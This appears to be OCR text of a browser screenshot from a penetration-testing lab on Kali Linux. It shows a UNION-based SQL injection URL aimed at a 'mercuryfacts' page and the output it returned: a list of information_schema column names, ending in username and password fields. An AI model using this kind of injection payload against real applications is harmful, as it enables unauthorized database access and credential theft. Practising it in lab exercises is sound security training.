 10.10.10.151:8080/mercuryfacts/1 union select column_name from information_schema.columns/ 140% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited
('PLUGIN_DESCRIPTION',), ('PLUGIN_LIBRARY',), ('PLUGIN_LIBRARY_VERSION',), ('PLUGIN_LICENSE',), ('PLUGIN_NAME',), ('PLUGIN_STATUS',),
('PLUGIN_TYPE',), ('PLUGIN_TYPE_VERSION',), ('PLUGIN_VERSION',), ('COMMAND',), ('DB',), ('INFO',), ('TIME',), ('BLOCK_OPS_IN',), ('BLOCK_OPS_OUT',),
('CONTEXT_INVOLUNTARY',), ('CONTEXT_VOLUNTARY',), ('CPU_SYSTEM',), ('CPU_USER',), ('DURATION',), ('MESSAGES_RECEIVED',), ('MESSAGES_SENT',),
('PAGE_FAULTS_MAJOR',), ('PAGE_FAULTS_MINOR',), ('QUERY_ID',), ('SEQ',), ('SOURCE_FILE',), ('SOURCE_FUNCTION',), ('SOURCE_LINE',), ('SWAPS',),
('DELETE_RULE',), ('MATCH_OPTION',), ('UNIQUE_CONSTRAINT_CATALOG',), ('UNIQUE_CONSTRAINT_NAME',), ('UNIQUE_CONSTRAINT_SCHEMA',),
('UPDATE_RULE',), ('RESOURCE_GROUP_ENABLED',), ('RESOURCE_GROUP_NAME',), ('RESOURCE_GROUP_TYPE',), ('THREAD_PRIORITY',), ('VCPU_IDS',),
('GRANTOR',), ('GRANTOR_HOST',), ('ROUTINE_CATALOG',), ('ROUTINE_NAME',), ('ROUTINE_SCHEMA',), ('EXTERNAL_LANGUAGE',), ('EXTERNAL_NAME',),
('IS_DETERMINISTIC',), ('PARAMETER_STYLE',), ('ROUTINE_BODY',), ('ROUTINE_COMMENT',), ('ROUTINE_DEFINITION',), ('SECURITY_TYPE',),
('SQL_DATA_ACCESS',), ('SQL_PATH',), ('CATALOG_NAME',), ('DEFAULT_CHARACTER_SET_NAME',), ('DEFAULT_COLLATION_NAME',),
('DEFAULT_ENCRYPTION',), ('CARDINALITY',), ('COLLATION',), ('EXPRESSION',), ('INDEX_COMMENT',), ('INDEX_SCHEMA',), ('INDEX_TYPE',), ('IS_VISIBLE',),
('NON_UNIQUE',), ('NULLABLE',), ('PACKED',), ('SEQ_IN_INDEX',), ('SUB_PART',), ('GEOMETRY_TYPE_NAME',), ('SRS_NAME',), ('DEFINITION',),
('ORGANIZATION',), ('ORGANIZATION_COORDSYS_ID',), ('CONVERSION_FACTOR',), ('UNIT_NAME',), ('UNIT_TYPE',), ('AUTO_INCREMENT',),
('CREATE_OPTIONS',), ('TABLE_COLLATION',), ('TABLE_COMMENT',), ('TABLE_TYPE',), ('NODEGROUP_ID',), ('TABLESPACE_COMMENT',), ('TABLESPACE_TYPE',),
('CONSTRAINT_TYPE',), ('ENFORCED',), ('ACTION_CONDITION',), ('ACTION_ORDER',), ('ACTION_ORIENTATION',), ('ACTION_REFERENCE_NEW_ROW',),
('ACTION_REFERENCE_NEW_TABLE',), ('ACTION_REFERENCE_OLD_ROW',), ('ACTION_REFERENCE_OLD_TABLE',), ('ACTION_STATEMENT',),
('ACTION_TIMING',), ('EVENT_MANIPULATION',), ('EVENT_OBJECT_CATALOG',), ('EVENT_OBJECT_SCHEMA',), ('EVENT_OBJECT_TABLE',),
('TRIGGER_CATALOG',), ('TRIGGER_NAME',), ('TRIGGER_SCHEMA',), ('ATTRIBUTE',), ('CHECK_OPTION',), ('IS_UPDATABLE',), ('VIEW_DEFINITION',),
('VIEW_CATALOG',), ('VIEW_NAME',), ('VIEW_SCHEMA',), ('fact',), ('password',), ('username',))